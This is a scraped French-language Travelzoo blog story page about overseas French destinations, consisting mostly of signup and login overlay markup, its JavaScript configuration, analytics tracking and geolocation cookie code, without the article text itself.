                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Connectez-vous pour débloquer.</h2>
                <div>Seulement les membres peuvent voir cette offre.</div>
                <div class="margin-bottom-10">(Pas membre ?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Inscription gratuite</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Votre e-mail" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Connexion</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                            <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Pas membre ?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Déjà Membre ?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Connexion</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Félicitations ! Vous faites à présent partie de nos membres.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Félicitations ! Vous faites à présent partie de nos membres.</h2>
                <div class="js-generic padding-bottom-10">
Explorez le Monde.<br>
Voyagez plus pour moins cher.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Vous avez maintenant accès à toutes nos offres.</p>
                    <p>Voici les détails de l'offre qui vous intéresse.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explorez
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explorez
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Aidez-nous à vous envoyer des offres plus pertinentes en précisant votre code postal
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Code postal" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explorez</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Connectez-vous pour enregistrer et gérer vos alertes </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Connectez-vous pour enregistrer cette offre dans vos favoris.</h2>
                                <div class="margin-bottom-10">Dans vos Favoris vous pouvez enregistrer des offres pour plus tard et être alerté quand ils sont sur le point d’expirer.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Adresse e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Mot de passe" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Connexion</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Entrez votre mot de passe</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Mot de passe" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Connexion</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Créer un mot de Passe.</h2>
                            <div class="margin-bottom-10">Pour enregistrer et gérer vos offres préférées, créez votre mot de passe.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">changer</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Nouveau mot de passe" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirmer le nouveau mot de passe" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continuez</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Rester connecté</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Vous ne connaissez pas votre mot de passe ?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Pas membre ?&nbsp;<a class="js-becomesubscriber" role="button">Inscription gratuite</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Déjà Membre ?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Votre e-mail" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continuez</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>

                        <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Pas encore membre ?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continuer en tant qu'invité</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Déjà Membre ?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Pas vous ?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">C'est moi, continuer</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">ou</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Inscrivez-vous via Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Inscrivez-vous via Google</button>
                                    <button type="button" class="button-signin-apple center block">Inscrivez-vous via Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">La connexion est sécurisée</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Entrez votre mot de passe';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Connectez-vous pour enregistrer et gérer vos offres préférées.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Connectez-vous pour enregistrer et gérer vos alertes ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Nous sauvegarderons cette offre dans vos favoris.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Nous allons enregistrer cette destination dans vos alertes.';
        var translations = {
            PassInvalid: 'Votre mot de passe doit contenir au moins huit caractères avec un chiffre minimum.',
            PassMisMatch: 'Mots de passe ne correspondent pas.',
            EmailInvalid: 'SVP entrez une adresse e-mail valable',
            UnknownError: 'Une erreur s’est produite. Veuillez réessayer ultérieurement.',
            PassMultipleTries: 'Vous avez entré un mot de passe incorrect à plusieurs reprises.',
            PassMustCreate: 'Vous n’avez pas encore un mot de passe. Veuillez \u003ca id=\"linkCreatePassword\" role=\"button\"\u003e créer un mot de passe\u003c/a\u003e.',
            CredentialsInvalid: 'L’adresse e-mail ou le mot de passe entré est incorrect. S’il vous plaît essayer de nouveau.',
            PassMustEnter: 'Entrez un mot de passe svp.',
            AccountExists: 'Vous avez déjà un compte, connectez-vous en utilisant le lien ci-dessous.',
            PostCodeInvalid: 'Entrez un code postal valide svp.',
            EmailNotRegistered: 'Cette adresse e-mail n’est pas actuellement enregistrée. Veuillez entrer une adresse différente ou inscrivez-vous.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdht9un',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdht9un',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdht9un',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: 'https://www.travelzoo.com/fr/top20/',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/fr/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Quelle destination d’outre-mer est faite pour vous ? - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5289', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5289', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5289', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Quelle destination d’outre-mer est faite pour vous ?',
                dealImage: 'https://www.travelzoo.com/images/tzoo.18034.0.1181125.iStock-1220909324-martinique.jpg',
                targetUrl: 'https://www.travelzoo.com/fr/blog/quelle-destination-doutremer-est-faite-pour-vous/',
                storyId: 5289,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Ffr%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D5%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5289"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/fr/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[FR] Story Page / Quelle destination d’outre-mer est faite pour vous ?', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdht9un';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdht9un';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/fr/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/fr/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'sur Google Play', 
                    button: 'Ouvrir', 
                    price: 'Gratuit',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/5/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/fr/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/fr/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/fr/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="eoGOWWnCCwvS2DJmsKTAozxY_uJgw7sqta8iyzykLcREWPEZsKPrlbv2pr6HkgDFusa2SBWNHwNmgsZ5KBD6tu3HlpY1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/wB9LJ3cn/N55/gac/nXFkJlL4Oz/1uSubLbQNN0Xc01zp3/UR4dAQ/F1sNKBYA/Mx4B"></script><link rel="stylesheet" type="text/css"  href="/wB9LJ3cn/N55/gac/nXFkJlL4Oz/NrSuuX/fVkJAQ/fDEzGnRS/OEFY"><script  src="/wB9LJ3cn/N55/gac/nXFkJlL4Oz/NrSuuX/fVkJAQ/MXRLJxYS/ATsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDHT9UN-
body_size: 12070
content:
/* -- 2026-01-30T02:51:30.2553468Z -- */
/* -- story.css -- */
